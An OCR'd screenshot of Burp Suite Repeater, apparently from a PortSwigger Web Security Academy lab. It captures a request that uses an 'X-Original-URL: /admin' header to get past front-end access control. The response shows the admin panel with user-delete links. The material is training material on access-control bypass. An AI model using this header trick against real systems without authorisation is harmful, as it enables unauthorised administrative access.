 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Interactsh
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host:
0a1c00ad04d67d30c0fb635600000030.web-security-academy.net
3 Cookie: session=kZplYw5FiaUr7K4KvpPpBgJ51bKTSfij
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 X-Original-URL: /admin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>